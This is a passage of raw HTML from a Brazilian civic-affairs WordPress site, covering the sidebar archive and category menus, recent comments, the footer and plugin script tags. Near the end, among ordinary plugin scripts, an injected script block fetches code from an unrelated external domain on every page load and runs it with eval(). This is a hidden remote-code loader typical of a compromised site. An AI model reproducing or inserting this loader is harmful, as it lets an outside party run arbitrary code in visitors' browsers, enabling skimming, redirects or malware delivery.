judiciária na internet | A Voz do Cidadão</a></span> em <a href="https://www.avozdocidadao.com.br/254-justica-antonio-jose-ferreira-carvalho-agentes-de-cidadania/#comment-121">254 &#8211; Justiça &#8211; Antonio José Ferreira Carvalho &#8211; Agentes de Cidadania</a></li></ul></aside><aside id="archives-2" class="fl-widget widget_archive"><h4 class="fl-widget-title">Arquivos</h4>		<label class="screen-reader-text" for="archives-dropdown-2">Arquivos</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Selecionar o mês</option>
				<option value='https://www.avozdocidadao.com.br/2023/10/'> outubro 2023 </option>
	<option value='https://www.avozdocidadao.com.br/2023/07/'> julho 2023 </option>
	<option value='https://www.avozdocidadao.com.br/2023/06/'> junho 2023 </option>
	<option value='https://www.avozdocidadao.com.br/2022/09/'> setembro 2022 </option>
	<option value='https://www.avozdocidadao.com.br/2022/05/'> maio 2022 </option>
	<option value='https://www.avozdocidadao.com.br/2022/04/'> abril 2022 </option>
	<option value='https://www.avozdocidadao.com.br/2022/02/'> fevereiro 2022 </option>
	<option value='https://www.avozdocidadao.com.br/2021/10/'> outubro 2021 </option>
	<option value='https://www.avozdocidadao.com.br/2021/09/'> setembro 2021 </option>
	<option value='https://www.avozdocidadao.com.br/2021/04/'> abril 2021 </option>
	<option value='https://www.avozdocidadao.com.br/2021/03/'> março 2021 </option>
	<option value='https://www.avozdocidadao.com.br/2021/02/'> fevereiro 2021 </option>
	<option value='https://www.avozdocidadao.com.br/2021/01/'> janeiro 2021 </option>
	<option value='https://www.avozdocidadao.com.br/2020/12/'> dezembro 2020 </option>
	<option value='https://www.avozdocidadao.com.br/2020/11/'> novembro 2020 </option>
	<option value='https://www.avozdocidadao.com.br/2020/10/'> outubro 2020 </option>
	<option value='https://www.avozdocidadao.com.br/2020/09/'> setembro 2020 </option>
	<option value='https://www.avozdocidadao.com.br/2020/08/'> agosto 2020 </option>
	<option value='https://www.avozdocidadao.com.br/2020/07/'> julho 2020 </option>
	<option value='https://www.avozdocidadao.com.br/2020/06/'> junho 2020 </option>
	<option value='https://www.avozdocidadao.com.br/2020/05/'> maio 2020 </option>
	<option value='https://www.avozdocidadao.com.br/2020/04/'> abril 2020 </option>
	<option value='https://www.avozdocidadao.com.br/2020/03/'> março 2020 </option>
	<option value='https://www.avozdocidadao.com.br/2020/02/'> fevereiro 2020 </option>
	<option value='https://www.avozdocidadao.com.br/2020/01/'> janeiro 2020 </option>
	<option value='https://www.avozdocidadao.com.br/2019/12/'> dezembro 2019 </option>
	<option value='https://www.avozdocidadao.com.br/2019/11/'> novembro 2019 </option>
	<option value='https://www.avozdocidadao.com.br/2019/10/'> outubro 2019 </option>
	<option value='https://www.avozdocidadao.com.br/2019/09/'> setembro 2019 </option>
	<option value='https://www.avozdocidadao.com.br/2019/08/'> agosto 2019 </option>
	<option value='https://www.avozdocidadao.com.br/2019/07/'> julho 2019 </option>
	<option value='https://www.avozdocidadao.com.br/2019/06/'> junho 2019 </option>
	<option value='https://www.avozdocidadao.com.br/2019/05/'> maio 2019 </option>
	<option value='https://www.avozdocidadao.com.br/2019/04/'> abril 2019 </option>
	<option value='https://www.avozdocidadao.com.br/2019/03/'> março 2019 </option>
	<option value='https://www.avozdocidadao.com.br/2019/02/'> fevereiro 2019 </option>
	<option value='https://www.avozdocidadao.com.br/2019/01/'> janeiro 2019 </option>
	<option value='https://www.avozdocidadao.com.br/2018/12/'> dezembro 2018 </option>
	<option value='https://www.avozdocidadao.com.br/2018/11/'> novembro 2018 </option>
	<option value='https://www.avozdocidadao.com.br/2018/10/'> outubro 2018 </option>
	<option value='https://www.avozdocidadao.com.br/2018/09/'> setembro 2018 </option>
	<option value='https://www.avozdocidadao.com.br/2018/08/'> agosto 2018 </option>
	<option value='https://www.avozdocidadao.com.br/2018/07/'> julho 2018 </option>
	<option value='https://www.avozdocidadao.com.br/2018/06/'> junho 2018 </option>
	<option value='https://www.avozdocidadao.com.br/2018/05/'> maio 2018 </option>
	<option value='https://www.avozdocidadao.com.br/2018/04/'> abril 2018 </option>
	<option value='https://www.avozdocidadao.com.br/2018/03/'> março 2018 </option>
	<option value='https://www.avozdocidadao.com.br/2018/02/'> fevereiro 2018 </option>
	<option value='https://www.avozdocidadao.com.br/2018/01/'> janeiro 2018 </option>
	<option value='https://www.avozdocidadao.com.br/2016/04/'> abril 2016 </option>
	<option value='https://www.avozdocidadao.com.br/2016/03/'> março 2016 </option>
	<option value='https://www.avozdocidadao.com.br/2016/02/'> fevereiro 2016 </option>
	<option value='https://www.avozdocidadao.com.br/2016/01/'> janeiro 2016 </option>
	<option value='https://www.avozdocidadao.com.br/2015/12/'> dezembro 2015 </option>
	<option value='https://www.avozdocidadao.com.br/2015/11/'> novembro 2015 </option>
	<option value='https://www.avozdocidadao.com.br/2015/10/'> outubro 2015 </option>
	<option value='https://www.avozdocidadao.com.br/2015/09/'> setembro 2015 </option>
	<option value='https://www.avozdocidadao.com.br/2015/08/'> agosto 2015 </option>
	<option value='https://www.avozdocidadao.com.br/2015/07/'> julho 2015 </option>
	<option value='https://www.avozdocidadao.com.br/2015/06/'> junho 2015 </option>
	<option value='https://www.avozdocidadao.com.br/2015/05/'> maio 2015 </option>
	<option value='https://www.avozdocidadao.com.br/2015/04/'> abril 2015 </option>
	<option value='https://www.avozdocidadao.com.br/2015/03/'> março 2015 </option>
	<option value='https://www.avozdocidadao.com.br/2015/02/'> fevereiro 2015 </option>
	<option value='https://www.avozdocidadao.com.br/2015/01/'> janeiro 2015 </option>
	<option value='https://www.avozdocidadao.com.br/2014/12/'> dezembro 2014 </option>
	<option value='https://www.avozdocidadao.com.br/2014/11/'> novembro 2014 </option>
	<option value='https://www.avozdocidadao.com.br/2014/10/'> outubro 2014 </option>
	<option value='https://www.avozdocidadao.com.br/2014/09/'> setembro 2014 </option>
	<option value='https://www.avozdocidadao.com.br/2014/08/'> agosto 2014 </option>
	<option value='https://www.avozdocidadao.com.br/2014/07/'> julho 2014 </option>
	<option value='https://www.avozdocidadao.com.br/2014/06/'> junho 2014 </option>
	<option value='https://www.avozdocidadao.com.br/2014/05/'> maio 2014 </option>
	<option value='https://www.avozdocidadao.com.br/2014/04/'> abril 2014 </option>
	<option value='https://www.avozdocidadao.com.br/2014/03/'> março 2014 </option>
	<option value='https://www.avozdocidadao.com.br/2014/02/'> fevereiro 2014 </option>
	<option value='https://www.avozdocidadao.com.br/2014/01/'> janeiro 2014 </option>
	<option value='https://www.avozdocidadao.com.br/2013/12/'> dezembro 2013 </option>
	<option value='https://www.avozdocidadao.com.br/2013/11/'> novembro 2013 </option>
	<option value='https://www.avozdocidadao.com.br/2013/10/'> outubro 2013 </option>
	<option value='https://www.avozdocidadao.com.br/2013/09/'> setembro 2013 </option>
	<option value='https://www.avozdocidadao.com.br/2013/08/'> agosto 2013 </option>
	<option value='https://www.avozdocidadao.com.br/2013/07/'> julho 2013 </option>
	<option value='https://www.avozdocidadao.com.br/2013/06/'> junho 2013 </option>
	<option value='https://www.avozdocidadao.com.br/2013/05/'> maio 2013 </option>
	<option value='https://www.avozdocidadao.com.br/2013/04/'> abril 2013 </option>
	<option value='https://www.avozdocidadao.com.br/2013/03/'> março 2013 </option>
	<option value='https://www.avozdocidadao.com.br/2013/02/'> fevereiro 2013 </option>
	<option value='https://www.avozdocidadao.com.br/2013/01/'> janeiro 2013 </option>
	<option value='https://www.avozdocidadao.com.br/2012/12/'> dezembro 2012 </option>
	<option value='https://www.avozdocidadao.com.br/2012/11/'> novembro 2012 </option>
	<option value='https://www.avozdocidadao.com.br/2012/10/'> outubro 2012 </option>
	<option value='https://www.avozdocidadao.com.br/2012/09/'> setembro 2012 </option>
	<option value='https://www.avozdocidadao.com.br/2012/08/'> agosto 2012 </option>
	<option value='https://www.avozdocidadao.com.br/2012/07/'> julho 2012 </option>
	<option value='https://www.avozdocidadao.com.br/2012/06/'> junho 2012 </option>
	<option value='https://www.avozdocidadao.com.br/2012/05/'> maio 2012 </option>
	<option value='https://www.avozdocidadao.com.br/2012/04/'> abril 2012 </option>
	<option value='https://www.avozdocidadao.com.br/2012/03/'> março 2012 </option>
	<option value='https://www.avozdocidadao.com.br/2012/02/'> fevereiro 2012 </option>
	<option value='https://www.avozdocidadao.com.br/2012/01/'> janeiro 2012 </option>
	<option value='https://www.avozdocidadao.com.br/2011/12/'> dezembro 2011 </option>
	<option value='https://www.avozdocidadao.com.br/2011/11/'> novembro 2011 </option>
	<option value='https://www.avozdocidadao.com.br/2011/10/'> outubro 2011 </option>
	<option value='https://www.avozdocidadao.com.br/2011/09/'> setembro 2011 </option>
	<option value='https://www.avozdocidadao.com.br/2011/08/'> agosto 2011 </option>
	<option value='https://www.avozdocidadao.com.br/2011/07/'> julho 2011 </option>
	<option value='https://www.avozdocidadao.com.br/2011/06/'> junho 2011 </option>
	<option value='https://www.avozdocidadao.com.br/2011/05/'> maio 2011 </option>
	<option value='https://www.avozdocidadao.com.br/2011/04/'> abril 2011 </option>
	<option value='https://www.avozdocidadao.com.br/2011/03/'> março 2011 </option>
	<option value='https://www.avozdocidadao.com.br/2011/02/'> fevereiro 2011 </option>
	<option value='https://www.avozdocidadao.com.br/2011/01/'> janeiro 2011 </option>
	<option value='https://www.avozdocidadao.com.br/2010/12/'> dezembro 2010 </option>
	<option value='https://www.avozdocidadao.com.br/2010/11/'> novembro 2010 </option>
	<option value='https://www.avozdocidadao.com.br/2010/10/'> outubro 2010 </option>
	<option value='https://www.avozdocidadao.com.br/2010/09/'> setembro 2010 </option>
	<option value='https://www.avozdocidadao.com.br/2010/08/'> agosto 2010 </option>
	<option value='https://www.avozdocidadao.com.br/2010/07/'> julho 2010 </option>
	<option value='https://www.avozdocidadao.com.br/2010/06/'> junho 2010 </option>
	<option value='https://www.avozdocidadao.com.br/2010/05/'> maio 2010 </option>
	<option value='https://www.avozdocidadao.com.br/2010/04/'> abril 2010 </option>
	<option value='https://www.avozdocidadao.com.br/2010/03/'> março 2010 </option>
	<option value='https://www.avozdocidadao.com.br/2010/02/'> fevereiro 2010 </option>
	<option value='https://www.avozdocidadao.com.br/2010/01/'> janeiro 2010 </option>
	<option value='https://www.avozdocidadao.com.br/2009/12/'> dezembro 2009 </option>
	<option value='https://www.avozdocidadao.com.br/2009/11/'> novembro 2009 </option>
	<option value='https://www.avozdocidadao.com.br/2009/10/'> outubro 2009 </option>
	<option value='https://www.avozdocidadao.com.br/2009/09/'> setembro 2009 </option>
	<option value='https://www.avozdocidadao.com.br/2009/08/'> agosto 2009 </option>
	<option value='https://www.avozdocidadao.com.br/2009/07/'> julho 2009 </option>
	<option value='https://www.avozdocidadao.com.br/2009/06/'> junho 2009 </option>
	<option value='https://www.avozdocidadao.com.br/2009/05/'> maio 2009 </option>
	<option value='https://www.avozdocidadao.com.br/2009/04/'> abril 2009 </option>
	<option value='https://www.avozdocidadao.com.br/2009/03/'> março 2009 </option>
	<option value='https://www.avozdocidadao.com.br/2009/02/'> fevereiro 2009 </option>
	<option value='https://www.avozdocidadao.com.br/2009/01/'> janeiro 2009 </option>
	<option value='https://www.avozdocidadao.com.br/2008/12/'> dezembro 2008 </option>
	<option value='https://www.avozdocidadao.com.br/2008/11/'> novembro 2008 </option>
	<option value='https://www.avozdocidadao.com.br/2008/10/'> outubro 2008 </option>
	<option value='https://www.avozdocidadao.com.br/2008/09/'> setembro 2008 </option>
	<option value='https://www.avozdocidadao.com.br/2008/08/'> agosto 2008 </option>
	<option value='https://www.avozdocidadao.com.br/2008/07/'> julho 2008 </option>
	<option value='https://www.avozdocidadao.com.br/2008/06/'> junho 2008 </option>
	<option value='https://www.avozdocidadao.com.br/2008/05/'> maio 2008 </option>
	<option value='https://www.avozdocidadao.com.br/2008/04/'> abril 2008 </option>
	<option value='https://www.avozdocidadao.com.br/2008/03/'> março 2008 </option>
	<option value='https://www.avozdocidadao.com.br/2008/02/'> fevereiro 2008 </option>
	<option value='https://www.avozdocidadao.com.br/2008/01/'> janeiro 2008 </option>
	<option value='https://www.avozdocidadao.com.br/2007/12/'> dezembro 2007 </option>
	<option value='https://www.avozdocidadao.com.br/2007/11/'> novembro 2007 </option>
	<option value='https://www.avozdocidadao.com.br/2007/10/'> outubro 2007 </option>
	<option value='https://www.avozdocidadao.com.br/2007/09/'> setembro 2007 </option>
	<option value='https://www.avozdocidadao.com.br/2007/08/'> agosto 2007 </option>
	<option value='https://www.avozdocidadao.com.br/2007/07/'> julho 2007 </option>
	<option value='https://www.avozdocidadao.com.br/2007/06/'> junho 2007 </option>
	<option value='https://www.avozdocidadao.com.br/2007/05/'> maio 2007 </option>
	<option value='https://www.avozdocidadao.com.br/2007/04/'> abril 2007 </option>
	<option value='https://www.avozdocidadao.com.br/2007/03/'> março 2007 </option>
	<option value='https://www.avozdocidadao.com.br/2007/02/'> fevereiro 2007 </option>
	<option value='https://www.avozdocidadao.com.br/2007/01/'> janeiro 2007 </option>
	<option value='https://www.avozdocidadao.com.br/2006/12/'> dezembro 2006 </option>
	<option value='https://www.avozdocidadao.com.br/2006/11/'> novembro 2006 </option>
	<option value='https://www.avozdocidadao.com.br/2006/10/'> outubro 2006 </option>
	<option value='https://www.avozdocidadao.com.br/2006/09/'> setembro 2006 </option>
	<option value='https://www.avozdocidadao.com.br/2006/08/'> agosto 2006 </option>
	<option value='https://www.avozdocidadao.com.br/2006/07/'> julho 2006 </option>
	<option value='https://www.avozdocidadao.com.br/2006/06/'> junho 2006 </option>
	<option value='https://www.avozdocidadao.com.br/2006/05/'> maio 2006 </option>
	<option value='https://www.avozdocidadao.com.br/2006/04/'> abril 2006 </option>
	<option value='https://www.avozdocidadao.com.br/2006/03/'> março 2006 </option>
	<option value='https://www.avozdocidadao.com.br/2006/02/'> fevereiro 2006 </option>
	<option value='https://www.avozdocidadao.com.br/2006/01/'> janeiro 2006 </option>
	<option value='https://www.avozdocidadao.com.br/2005/12/'> dezembro 2005 </option>
	<option value='https://www.avozdocidadao.com.br/2005/11/'> novembro 2005 </option>
	<option value='https://www.avozdocidadao.com.br/2005/10/'> outubro 2005 </option>
	<option value='https://www.avozdocidadao.com.br/2005/09/'> setembro 2005 </option>
	<option value='https://www.avozdocidadao.com.br/2005/08/'> agosto 2005 </option>
	<option value='https://www.avozdocidadao.com.br/2005/07/'> julho 2005 </option>
	<option value='https://www.avozdocidadao.com.br/2005/06/'> junho 2005 </option>
	<option value='https://www.avozdocidadao.com.br/2005/05/'> maio 2005 </option>
	<option value='https://www.avozdocidadao.com.br/2005/04/'> abril 2005 </option>
	<option value='https://www.avozdocidadao.com.br/2005/03/'> março 2005 </option>
	<option value='https://www.avozdocidadao.com.br/2005/02/'> fevereiro 2005 </option>
	<option value='https://www.avozdocidadao.com.br/2005/01/'> janeiro 2005 </option>
	<option value='https://www.avozdocidadao.com.br/2004/12/'> dezembro 2004 </option>
	<option value='https://www.avozdocidadao.com.br/2004/11/'> novembro 2004 </option>
	<option value='https://www.avozdocidadao.com.br/2004/10/'> outubro 2004 </option>
	<option value='https://www.avozdocidadao.com.br/2004/09/'> setembro 2004 </option>
	<option value='https://www.avozdocidadao.com.br/2004/08/'> agosto 2004 </option>
	<option value='https://www.avozdocidadao.com.br/2004/07/'> julho 2004 </option>
	<option value='https://www.avozdocidadao.com.br/2004/06/'> junho 2004 </option>
	<option value='https://www.avozdocidadao.com.br/2004/05/'> maio 2004 </option>
	<option value='https://www.avozdocidadao.com.br/2004/04/'> abril 2004 </option>
	<option value='https://www.avozdocidadao.com.br/2004/03/'> março 2004 </option>
	<option value='https://www.avozdocidadao.com.br/2004/02/'> fevereiro 2004 </option>
	<option value='https://www.avozdocidadao.com.br/2004/01/'> janeiro 2004 </option>
	<option value='https://www.avozdocidadao.com.br/2003/12/'> dezembro 2003 </option>
	<option value='https://www.avozdocidadao.com.br/2003/11/'> novembro 2003 </option>
	<option value='https://www.avozdocidadao.com.br/2003/10/'> outubro 2003 </option>
	<option value='https://www.avozdocidadao.com.br/2003/09/'> setembro 2003 </option>
	<option value='https://www.avozdocidadao.com.br/2003/08/'> agosto 2003 </option>
	<option value='https://www.avozdocidadao.com.br/2003/07/'> julho 2003 </option>
	<option value='https://www.avozdocidadao.com.br/2003/06/'> junho 2003 </option>
	<option value='https://www.avozdocidadao.com.br/2003/05/'> maio 2003 </option>
	<option value='https://www.avozdocidadao.com.br/2003/03/'> março 2003 </option>

		</select>

<script>
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</aside><aside id="categories-2" class="fl-widget widget_categories"><h4 class="fl-widget-title">Categorias</h4><form action="https://www.avozdocidadao.com.br" method="get"><label class="screen-reader-text" for="cat">Categorias</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Selecionar categoria</option>
	<option class="level-0" value="48">3° Setor</option>
	<option class="level-0" value="4">Agenda da Cidadania</option>
	<option class="level-0" value="1">Agentes de Cidadania</option>
	<option class="level-0" value="3862">Aliquet</option>
	<option class="level-0" value="859">Aplicativos de cidadania</option>
	<option class="level-0" value="41">Artes / Exposição</option>
	<option class="level-0" value="17">Artigos</option>
	<option class="level-0" value="49">Campanhas</option>
	<option class="level-0" value="39">Cartilhas</option>
	<option class="level-0" value="51">Cidadania no Mundo</option>
	<option class="level-0" value="118">Cidadômetro</option>
	<option class="level-0" value="98">Clipping</option>
	<option class="level-0" value="52">Controle Social</option>
	<option class="level-0" value="2704">Cultura brasileira</option>
	<option class="level-0" value="53">Debate Público</option>
	<option class="level-0" value="3863">Donec</option>
	<option class="level-0" value="851">Economia Política</option>
	<option class="level-0" value="282">Editorial</option>
	<option class="level-0" value="54">Educação</option>
	<option class="level-0" value="55">Entidades de Carreira</option>
	<option class="level-0" value="47">Eventos</option>
	<option class="level-0" value="56">Exemplaridade</option>
	<option class="level-0" value="42">Filme / Documentário</option>
	<option class="level-0" value="853">Filosofia</option>
	<option class="level-0" value="57">Gestão Pública</option>
	<option class="level-0" value="58">História</option>
	<option class="level-0" value="59">Humor</option>
	<option class="level-0" value="40">Imprensa</option>
	<option class="level-0" value="60">Instituições de Estado</option>
	<option class="level-0" value="61">Internet</option>
	<option class="level-0" value="14">Justiça</option>
	<option class="level-0" value="43">Literatura/Livros</option>
	<option class="level-0" value="38">Manifestos</option>
	<option class="level-0" value="36">Meio Ambiente/Ciência</option>
	<option class="level-0" value="1140">Mídia</option>
	<option class="level-0" value="3864">Molestie</option>
	<option class="level-0" value="62">Movimentos Sociais</option>
	<option class="level-0" value="63">Música</option>
	<option class="level-0" value="64">Pesquisa</option>
	<option class="level-0" value="1072">Política</option>
	<option class="level-0" value="576">Política/eleições</option>
	<option class="level-0" value="1613">Previdência</option>
	<option class="level-0" value="31">Rádio Globo</option>
	<option class="level-0" value="2500">Religião</option>
	<option class="level-0" value="66">Saúde Pública</option>
	<option class="level-0" value="1423">Segurança pública</option>
	<option class="level-0" value="67">Solidariedade</option>
	<option class="level-0" value="68">Teatro / Dança</option>
	<option class="level-0" value="69">Utilidade Pública</option>
	<option class="level-0" value="29">Vídeocast</option>
</select>
</form>
<script>
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</aside><aside id="recent-comments-4" class="fl-widget widget_recent_comments"><h4 class="fl-widget-title">Comentários</h4><ul id="recentcomments-4"><li class="recentcomments"><span class="comment-author-link">Luiz Teodoro</span> em <a href="https://www.avozdocidadao.com.br/livros-os-caminhos-para-a-modernidade-de-gertrude-himmelfarb-resenha-de-pedro-henrique/#comment-167">Livros &#8211; Os caminhos para a modernidade, de Gertrude Himmelfarb &#8211; resenha de Pedro Henrique</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.avozdocidadao.com.br//editorial-relatorio-da-oea-sobre-drogas-surpreende/" class="url" rel="ugc">Editorial &#8211; Relatório da OEA sobre drogas surpreende | A Voz do Cidadão</a></span> em <a href="https://www.avozdocidadao.com.br/maria-lucia-karam-agentes-de-cidadania/#comment-126">30 &#8211; Direitos Humanos &#8211; Maria Lucia Karam &#8211; Agentes de Cidadania</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.avozdocidadao.com.br//editorial-para-coibir-as-pedaladas/" class="url" rel="ugc">Editorial &#8211; Para coibir as &#8220;pedaladas&#8221; | A Voz do Cidadão</a></span> em <a href="https://www.avozdocidadao.com.br/256-economia-gustavo-h-b-franco-agentes-de-cidadania/#comment-125">256 &#8211; Economia &#8211; Gustavo H. B. Franco &#8211; Agentes de Cidadania</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.avozdocidadao.com.br//movimentos-sociais-xiv-marcha-contra-corrupcao-e-pela-vida-chega-em-brasilia-amanha-dia-2406/" class="url" rel="ugc">Movimentos Sociais &#8211; XIV Marcha Contra Corrupção e Pela Vida chega em Brasília amanhã, dia 24/06   | A Voz do Cidadão</a></span> em <a href="https://www.avozdocidadao.com.br/i-consocial-comeca-hoje/#comment-123">I Consocial começa hoje</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.avozdocidadao.com.br//ctrlx-contra-a-censura-judiciaria-na-internet/" class="url" rel="ugc">CTRL+X contra a censura judiciária na internet | A Voz do Cidadão</a></span> em <a href="https://www.avozdocidadao.com.br/254-justica-antonio-jose-ferreira-carvalho-agentes-de-cidadania/#comment-121">254 &#8211; Justiça &#8211; Antonio José Ferreira Carvalho &#8211; Agentes de Cidadania</a></li></ul></aside>	</div>

	</div>
</div>


	</div><!-- .fl-page-content -->
		<footer class="fl-page-footer-wrap" itemscope="itemscope" itemtype="https://schema.org/WPFooter"  role="contentinfo">
		<div class="fl-page-footer">
	<div class="fl-page-footer-container container">
		<div class="fl-page-footer-row row">
			<div class="col-md-12 text-center clearfix"><div class="fl-page-footer-text fl-page-footer-text-1">Website criado por <a href="https://www.t1site.com.br" taget="_blank">T1Site</a></div></div>					</div>
	</div>
</div><!-- .fl-page-footer -->
	</footer>
		</div><!-- .fl-page -->
<script>jQuery(document).ready(function(){jQuery(".kiwi-logo-carousel-default").bxSlider({mode:"horizontal",speed:16000,slideMargin:0,infiniteLoop:true,hideControlOnEnd:false,captions:false,ticker:true,tickerHover:true,adaptiveHeight:true,responsive:true,pager:false,controls:false,autoControls:false,minSlides:1,maxSlides:1,moveSlides:1,slideWidth:300,auto:false,pause:4000,useCSS:false});jQuery(".kiwi-logo-carousel-apoio-2").bxSlider({mode:"horizontal",speed:500,slideMargin:0,infiniteLoop:true,hideControlOnEnd:false,captions:false,ticker:false,tickerHover:false,adaptiveHeight:false,responsive:true,pager:false,controls:true,autoControls:false,minSlides:2,maxSlides:4,moveSlides:1,slideWidth:150,auto:true,pause:4000,useCSS:false});jQuery(".kiwi-logo-carousel-manchete").bxSlider({mode:"horizontal",speed:75000,slideMargin:0,infiniteLoop:true,hideControlOnEnd:false,captions:false,ticker:true,tickerHover:true,adaptiveHeight:false,responsive:true,pager:false,controls:true,autoControls:false,minSlides:1,maxSlides:5,moveSlides:1,slideWidth:300,auto:false,pause:23000,useCSS:false});jQuery(".kiwi-logo-carousel-patrocinador-1").bxSlider({mode:"horizontal",speed:90000,slideMargin:0,infiniteLoop:true,hideControlOnEnd:false,captions:false,ticker:true,tickerHover:true,adaptiveHeight:true,responsive:true,pager:false,controls:false,autoControls:false,minSlides:1,maxSlides:7,moveSlides:1,slideWidth:300,auto:false,pause:4000,useCSS:false});jQuery(".kiwi-logo-carousel-patrocinador-2").bxSlider({mode:"horizontal",speed:130000,slideMargin:0,infiniteLoop:true,hideControlOnEnd:false,captions:false,ticker:true,tickerHover:true,adaptiveHeight:true,responsive:true,pager:false,controls:false,autoControls:false,minSlides:1,maxSlides:11,moveSlides:1,slideWidth:300,auto:false,pause:4000,useCSS:false});jQuery(".kiwi-logo-carousel-programa").bxSlider({mode:"horizontal",speed:500,slideMargin:0,infiniteLoop:true,hideControlOnEnd:false,captions:false,ticker:false,tickerHover:false,adaptiveHeight:false,responsive:true,pager:false,controls:true,autoControls:false,minSlides:1,maxSlides:4,moveSlides:1,slideWidth:200,auto:true,pause:4000,useCSS:false});});</script>        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script data-minify="1" src='https://www.avozdocidadao.com.br/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1736872162' id='swv-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"https:\/\/www.avozdocidadao.com.br\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
</script>
<script data-minify="1" src='https://www.avozdocidadao.com.br/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1736872162' id='contact-form-7-js'></script>
<script id='theme-my-login-js-extra'>
var themeMyLogin = {"action":"","errors":[]};
</script>
<script src='https://www.avozdocidadao.com.br/wp-content/plugins/theme-my-login/assets/scripts/theme-my-login.min.js?ver=7.1.14' id='theme-my-login-js'></script>
<script src='https://www.avozdocidadao.com.br/wp-content/plugins/bb-plugin/js/jquery.ba-throttle-debounce.min.js?ver=2.5.0.2' id='jquery-throttle-js'></script>
<script src='https://www.avozdocidadao.com.br/wp-content/plugins/bb-plugin/js/jquery.waypoints.min.js?ver=2.5.0.2' id='jquery-waypoints-js'></script>
<script data-minify="1" src='https://www.avozdocidadao.com.br/wp-content/cache/min/1/wp-content/plugins/bb-ultimate-addon/modules/fancy-text/js/rvticker.js?ver=1736872162' id='vticker-js'></script>
<script data-minify="1" src='https://www.avozdocidadao.com.br/wp-content/cache/min/1/wp-content/uploads/bb-plugin/cache/66e1677b6b4a2139076392d4363d9ded-layout-bundle.js?ver=1736872162' id='fl-builder-layout-bundle-66e1677b6b4a2139076392d4363d9ded-js'></script>
<script src='https://www.avozdocidadao.com.br/wp-content/plugins/bb-plugin/js/jquery.magnificpopup.min.js?ver=2.5.0.2' id='jquery-magnificpopup-js'></script>
<script src='https://www.avozdocidadao.com.br/wp-content/plugins/bb-plugin/js/jquery.fitvids.min.js?ver=1.2' id='jquery-fitvids-js'></script>
<script src='https://www.avozdocidadao.com.br/wp-content/themes/bb-theme/js/bootstrap.min.js?ver=1.7.11' id='bootstrap-js'></script>
<script id='fl-automator-js-extra'>
var themeopts = {"medium_breakpoint":"992","mobile_breakpoint":"768"};
</script>
<script src='https://www.avozdocidadao.com.br/wp-content/themes/bb-theme/js/theme.min.js?ver=1.7.11' id='fl-automator-js'></script>
<script src='https://www.avozdocidadao.com.br/wp-content/plugins/wp-rocket/assets/js/heartbeat.js?ver=3.12.3.2' id='heartbeat-js'></script>
<script data-minify="1" src='https://www.avozdocidadao.com.br/wp-content/cache/min/1/wp-content/plugins/kiwi-logo-carousel/third-party/jquery.bxslider/jquery.bxslider.js?ver=1736872162' id='bxslider-js'></script>
      <script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
